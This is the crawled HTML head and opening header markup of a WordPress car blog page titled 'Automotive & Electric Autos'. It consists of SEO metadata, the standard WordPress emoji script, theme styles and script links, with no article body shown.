

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/automotive-electric-autos-2.html
body_size: 14528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automotive &amp; Electric Autos - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/automotive-electric-autos-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automotive &amp; Electric Autos - villagefordlincoln.com" />
	<meta property="og:description" content="It’s Time To Acknowledge The Safety Champions The related vans market measurement is predicted to indicate vital development over the forecast period due to growing demand for fleet administration options &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/automotive-electric-autos-2.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2021-08-05T14:11:27+00:00" />
	<meta property="og:image" content="http://1.bp.blogspot.com/-o4nyPqR5r-U/ToMujDe_FFI/AAAAAAAABq8/5hpes07csns/s320/FordScythe.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html","url":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html","name":"Automotive & Electric Autos - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html#primaryimage"},"thumbnailUrl":"http://1.bp.blogspot.com/-o4nyPqR5r-U/ToMujDe_FFI/AAAAAAAABq8/5hpes07csns/s320/FordScythe.jpg","datePublished":"2021-08-05T14:11:27+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/automotive-electric-autos-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html#primaryimage","url":"http://1.bp.blogspot.com/-o4nyPqR5r-U/ToMujDe_FFI/AAAAAAAABq8/5hpes07csns/s320/FordScythe.jpg","contentUrl":"http://1.bp.blogspot.com/-o4nyPqR5r-U/ToMujDe_FFI/AAAAAAAABq8/5hpes07csns/s320/FordScythe.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/automotive-electric-autos-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"Automotive &#038; Electric Autos"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/2542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=2542' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fautomotive-electric-autos-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fautomotive-electric-autos-2.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-2542 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">18/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
